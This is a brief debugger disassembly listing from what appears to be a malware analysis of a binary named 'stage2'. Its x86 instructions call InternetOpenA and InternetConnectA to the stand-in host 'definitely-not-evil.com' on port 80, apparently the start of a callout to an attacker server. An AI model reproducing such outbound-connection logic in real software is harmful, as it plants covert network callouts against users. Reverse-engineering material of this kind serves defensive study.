 00401010 8945 FC mov dword ptr ss:[ebp-4],eax
00401013 53 push ebx
00401014 56 push esi
Breakpoint Not Set 5 6A 00 push 0
00401017 6A 00 push 0
00401019 6A 00 push 0
0040101B 6A 01 push 1
0040101D 68 A0204000 push stage2.4020A0 4020A0:"definitely-not-evil.com"
00401022 FF15 88204000 call dword ptr ds:[<&InternetOpenA>]
00401028 85C0 test eax,eax
0040102A 0F84 10010000 je stage2.401140
00401030 6A 00 push 0
00401032 6A 00 push 0
00401034 6A 03 push 3
00401036 6A 00 push 0
00401038 6A 00 push 0
0040103A 6A 50 push 50
0040103C 68 A0204000 push stage2.4020A0 4020A0:"definitely-not-evil.com"
00401041 50 push eax
00401042 FF15 84204000 call dword ptr ds:[<&InternetConnectA>]
00401048 8BD8 mov ebx,eax